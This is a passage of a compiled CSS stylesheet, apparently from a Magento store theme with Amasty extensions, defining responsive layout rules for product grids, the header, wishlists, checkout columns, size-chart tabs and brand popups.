  .page-layout-1column .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(50% - 12.5px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .logo {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .block-search {
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .amtheme-icons-container .account-icon {
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header.-sticky-header .amtheme-navigation-icon {
    margin-right: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header.-sticky-header .amtheme-header-icon:not(:last-child) {
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-header-icon:not(:last-child) {
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .form-wishlist-items .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .shared.wishlist .col.comment {
    padding-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .shared.wishlist .amtheme-split ~ .tocart {
    margin-left: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .toolbar .toolbar-amount,
  .toolbar .pager .toolbar-amount {
    padding-left: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .toolbar-sorter .sorter-label:after {
    margin-right: 5px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-amazon-product > .amazon-checkout-now {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    margin-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    padding-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    border-left: 1px solid #dfdedd;
  }
}
@media all and (min-width: 1024px), print {
  .page-layout-3columns .main {
    width: calc(100% - 185px - 185px - 2% * 2);
    display: inline-block;
    clear: none;
    float: none;
  }
  .page-layout-3columns .sidebar-main {
    float: left;
  }
  .page-layout-3columns .sidebar-additional {
    float: right;
    clear: right;
  }
  @supports (display: grid) {
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px ) auto;
    }
  }
  .checkout-index-index .opc-wrapper.am-opc-wrapper .shipping-address-item {
    width: 50%;
  }
  /* phpcs:ignore Magento2.Less.AvoidId.IdSelectorUsage */
  #checkout.am-checkout.-modern.-layout-1column .authentication-wrapper {
    min-width: 300px;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper {
    flex: inherit;
    width: calc(50% - 7px);
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date,
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker {
    width: 50%;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date {
    padding-right: 10px;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker {
    padding-left: 10px;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title {
    background: #eeeeee;
    color: #363636;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title > .amcheckout-icon {
    background: none;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .subtotal {
    width: 15%;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .table-totals {
    margin-left: auto;
    width: 40%;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .checkout-payment-method .payment-option-title {
    border: none;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-summary-container .details-qty {
    max-width: 20%;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-checkboxes,
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-comment {
    display: inline-block;
    vertical-align: top;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-checkboxes {
    box-sizing: border-box;
    padding-right: 10px;
    width: 45%;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-comment {
    width: 55%;
  }
  .amcheckout-main-container.-modern.-layout-2columns {
    position: relative;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column {
    margin: 0;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-main {
    float: left;
    width: calc(100% - (380px + 60px));
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar {
    float: right;
    transition: all .3s ease;
    width: 380px;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar.-sticky {
    max-height: 100vh;
    overflow: auto;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-badges {
    justify-content: center;
    margin: 0 0 15px;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-seal {
    font-size: 12px;
    max-width: 265px;
    text-align: center;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary {
    background: #ffffff;
    border: 1px solid #d4d4d4;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar {
    margin-bottom: 20px;
    text-align: center;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar .amasty.checkout,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar .amasty.checkout {
    float: none;
    width: 70%;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container,
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-title {
    background: #f9f9f9;
    cursor: default;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .product-item-name {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .subtotal,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .subtotal,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .subtotal {
    width: auto;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .table-totals,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .table-totals,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .table-totals {
    margin-left: 0;
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options {
    background: #ffffff;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment {
    display: block;
    width: 100%;
  }
  .amcheckout-sticky-stopper {
    display: block;
    height: 0;
    margin: 0;
    padding: 0;
    visibility: hidden;
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns {
    display: flex;
    justify-content: space-between;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-column {
    width: 32%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-badges {
    justify-content: center;
    margin: 0 0 15px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-seal {
    font-size: 12px;
    margin: auto;
    max-width: 66%;
    text-align: center;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-title {
    cursor: default;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-email .amcheckout-wrapper {
    flex: auto;
    width: inherit;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-password,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-password {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item:not(:last-of-type),
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods {
    min-width: inherit;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .billing-address-details {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-payment-methods .payment-method:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .control {
    position: relative;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .input-text._has-datepicker {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date ._has-datepicker ~ .ui-datepicker-trigger {
    margin: 0;
    position: absolute;
    right: 7px;
    top: 7px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .checkout-payment-method .amcheckout-trust-seal {
    max-width: 66%;
  }
  .amtabs-accordion-view .product.data.items > .item.title {
    float: none;
    width: 100%;
  }
  .amtab-grid-wrapper.-small .amtab-grid-container.amtab-measure {
    flex-basis: 52%;
    margin: 0 auto;
    max-width: 610px;
    min-height: 379px;
  }
  .amtab-grid-wrapper.-small .amtab-grid-container.amtab-sizes {
    flex-basis: 48%;
  }
  .amtab-grid-wrapper.-small .amtab-table-container {
    margin: 0 50px 0 0;
  }
  .amtab-grid-wrapper.-small .amtab-step {
    max-width: 190px;
  }
  .amtab-grid-wrapper.-small .amtab-img {
    position: absolute;
  }
  .amtab-grid-wrapper.-small .amtab-measure > .amtab-title {
    margin: 0 0 32px;
  }
  .amtab-grid-wrapper.-small .amtab-steps-container {
    height: 100%;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-img {
    left: 16%;
    margin: 0 auto 10px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) {
    left: 58%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    max-width: 51px;
    width: 5vw;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) {
    top: 16%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) {
    right: -6px;
    bottom: 100px;
    left: auto;
    max-width: 190px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-tops.-men .amtab-img {
    left: 12.5%;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) {
    top: 19.3%;
    right: 20px;
    left: auto;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    width: 44px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) {
    top: 47.5%;
    left: -10px;
    max-width: 172px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow {
    width: 12vw;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) {
    right: 0;
    bottom: 70px;
    left: auto;
    max-width: 176px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    bottom: -48px;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-img {
    left: 18%;
    margin: 0 auto 10px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) {
    right: 24px;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) {
    top: 20%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) {
    right: -20px;
    bottom: 85px;
    left: auto;
    max-width: 190px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-tops.-women .amtab-img {
    left: 12.5%;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) {
    top: 25.5%;
    right: 24px;
    left: auto;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    width: 44px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) {
    top: 46.4%;
    left: 0;
    max-width: 172px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow {
    width: 12vw;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) {
    right: -6px;
    bottom: 70px;
    left: auto;
    max-width: 176px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    bottom: -48px;
    left: auto;
    margin: 0 10px 0 0;
    width: 50px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amgdprcookie-groups-modal .amgdprcookie-form {
    padding: 0 20px;
  }
  .checkout-index-index .modal-popup.amgdprcookie-modal-container .modal-inner-wrap {
    left: unset;
    margin-left: unset;
    width: 21%;
  }
  .-slick-arrows-hover .slick-list,
  .-slick-arrows-always .slick-list {
    max-width: calc(100% - 60px * 2);
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    font-size: 90px;
    padding: 10px;
  }
  .amrelated-pack-item.-narrow .product-reviews-summary {
    margin: 0 auto 5px;
  }
  .amrelated-popup-container .amrelated-bundle-popup {
    width: 820px;
  }
  .amrelated-product-info .amrelated-info.-top,
  .amrelated-product-info .amrelated-info.-bottom {
    padding: 0 35px 0 0;
  }
  .amrelated-product-info .amrelated-image-container .amrelated-image-container {
    padding: 0 25px 0 35px;
  }
  .amrelated-product-info .amrelated-image-container > .product-item-photo {
    text-align: left;
  }
  .amslider .slide {
    flex-basis: auto;
    margin: 0 20px 20px 0;
    max-width: 32%;
  }
  .filter-options-content .am-filter-price {
    width: 43%;
  }
  .amslider-container.am-swiper-slider {
    width: 85%;
  }
  .ambrands-letters-filter .ambrands-letter {
    margin: 0 7px 7px 0;
  }
  .ambrands-letters-list .ambrands-letter {
    padding-right: 30px;
    width: inherit;
  }
  .ambrands-list-popup {
    position: absolute;
    width: 600px;
    height: 415px;
    border-radius: 3px;
    background: #fff;
    box-shadow: 0 2px 7px rgba(131, 136, 141, 0.13), 0 10px 15px rgba(131, 136, 141, 0.13);
    opacity: 0;
    transition: all .5s ease;
    pointer-events: none;
  }
  .ambrands-menu-item:hover .ambrands-list-popup,
  .ammenu-item:hover .ambrands-list-popup {
    display: block;
    opacity: 1;
    pointer-events: auto;
  }
  .ambrands-list-container {
    display: flex;
    height: 100%;
    font-size: 0;
  }
  .ambrands-list-popup .ambrands-letters-filter {
    display: block;
    overflow: auto;
    box-sizing: border-box;
    padding: 20px 14px 0;
    min-width: calc(((36px + 12px) * 4) + (14px * 2));
    width: calc(((36px + 12px) * 4) + (14px * 2));
    height: 100%;
    background: #fbfbfb;
    font-size: 0;
  }
  .ambrands-list-popup .ambrands-letters-filter .ambrands-letter {
    display: inline-flex;
    margin: 0 6px 12px;
  }
  .ambrands-list-popup .ambrands-letters-filter .ambrands-letter.-letter-all {
    margin-bottom: 30px;
    width: calc(100% - 12px);
  }
  .ambrands-popup-items {
    display: inline-block;
    overflow: auto;
    box-sizing: border-box;
    padding: 20px;
    width: 100%;
    height: 100%;
    font-size: 14px;
  }
  .ambrands-popup-items .ambrands-letters-list {
    width: 100%;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-letter {
    margin-bottom: 30px;
    padding-right: 0;
  }
  .ambrands-popup-items .ambrands-letters-list:last-child .ambrands-letter {
    margin-bottom: 0;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item {
    min-width: 100px;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item {
    min-width: 100px;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item .ambrands-label {
    max-width: 130px;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item.-no-logo {
    max-width: 102px;
  }
  .ambrands-popup-items .ambrands-letter .ambrands-brand-item .ambrands-empty {
    font-weight: 400;
    font-size: 40px;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info,
  .amtheme-products-secondary.-in-widget .product-item-info,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info,
  .block.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info {
    padding: 15px;
  }
  .amtheme-products-secondary.-in-widget .product-item,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,
  .block.amrelated-grid-wrapper.grid .widget-product-grid .product-item,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item {
    max-width: 215px;
    width: 215px;
  }
  .products-list .product-item-description {
    margin-inline-end: 40px;
  }
  .page-layout-1column.catalog-category-view .wrapper-description {
    margin-bottom: 0;
  }
  .page-layout-1column.catalog-category-view .toolbar-products {
    box-sizing: border-box;
    margin-bottom: 0;
